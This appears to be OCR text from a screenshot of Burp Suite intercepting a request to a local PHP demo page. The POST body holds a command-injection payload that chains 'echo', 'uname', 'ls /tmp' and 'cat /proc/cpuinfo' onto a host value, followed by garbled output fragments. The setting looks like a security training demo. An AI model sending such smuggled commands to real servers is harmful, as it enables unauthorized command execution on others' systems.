 Applications Places System Thu Mar 15, 12:05 PM
burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://localhost:80 [127.0.0.1]
forward drop intercept is on action
raw params headers hex
POST /inclusiondemo/cmd2.php HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
Content-Length: 15
Cache-Control: max-age=0
Origin: http://localhost
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.79
Safari/535.11
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://localhost/inclusiondemo/cmd2.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
host=google.com;echo "SUCCESS";uname;ls /tmp; cat /proc/cpuinfo
+ < > 0 matches
n Address:
/bin/sh
n:/bin/sh www-
uuid:/bin/sh
e
se
e
root@bt: ~/DEMOS localhost/inclusionde... burp suite free edition ...